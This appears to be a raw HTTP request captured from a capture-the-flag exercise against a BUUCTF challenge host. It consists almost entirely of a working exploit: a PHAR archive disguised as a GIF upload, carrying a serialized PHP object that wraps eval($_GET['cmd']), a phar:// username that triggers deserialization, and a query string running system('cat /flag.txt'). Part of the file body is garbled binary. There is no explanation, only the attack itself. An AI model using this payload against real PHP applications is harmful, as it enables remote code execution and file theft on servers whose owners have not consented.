 1 POST /login/register.php?cmd=system('cat%20/flag.txt'); HTTP/1.1
2 Host: 7b044ca1-62bb-4ec3-b7f5-4b66c1a18796.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4067491910602747962257743533
8 Content-Length: 645
9 Origin: http://7b044ca1-62bb-4ec3-b7f5-4b66c1a18796.node3.buuoj.cn
10 Connection: close
11 Referer:
http://7b044ca1-62bb-4ec3-b7f5-4b66c1a18796.node3.buuoj.cn/login/register.php
12 Cookie: UM_distinctid=1773491acc0ff-0d74662bd23926-12666d4a-144000-1773491acc126b;
PHPSESSID=7e01624521a0181396da5b9eac2be3f9
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------4067491910602747962257743533
16 Content-Disposition: form-data; name="file"; filename="123.gif"
17 Content-Type: image/gif
18
19 GIF89a<?php __HALT_COMPILER(); ?>
20 y 123.phar;O:8:"AnyClass":1:{s:6:"output";s
:19:"eval($_GET['cmd']);";} text.txt E? ` ~ 囟
test ` 3
21 ?'絣袈O??漳 >]V GBMB
22 -----------------------------4067491910602747962257743533
23 Content-Disposition: form-data; name="username"
24
25 phar://peri0d
26 -----------------------------4067491910602747962257743533
27 Content-Disposition: form-data; name="password"
28
29 xxxx
30 -----------------------------4067491910602747962257743533--
31